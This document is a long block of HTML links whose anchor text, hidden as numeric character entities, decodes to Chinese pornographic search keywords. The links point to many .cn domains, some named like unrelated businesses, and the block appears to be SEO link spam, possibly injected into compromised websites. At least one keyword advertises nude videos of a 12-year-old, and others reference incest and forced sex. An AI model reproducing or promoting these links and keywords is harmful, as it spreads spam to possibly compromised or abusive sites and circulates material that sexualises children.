<a href="http://jqj.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://allel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://xddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://htdt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myjq.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://tjzz.net.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ecbang.com.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://sw12366.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://th29.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://pos163.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://airshaft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://raoya.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://888baojie.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://hljcw.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://nbatour.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://red56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://qunnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://sw12366.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://086xx.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://51eju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://monfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shopping023.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://good520.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://nojr.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://jgsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpcoo.com.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://hkhtr.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://grobal.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qianggan.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://wu79k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://136ss.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziji6.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://fdlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcrb.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://byix.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://lylylc.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mending.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ehwww.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://711km.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://fjswine.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uqkp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://timefoster.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0771mj.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://o8hours.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcstars.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://hualintire.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://45eee.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maszpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://my12.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://zlrich.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wfie.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://ikanr.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yiqim.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cdof.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kmn2.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://posgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://babinia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
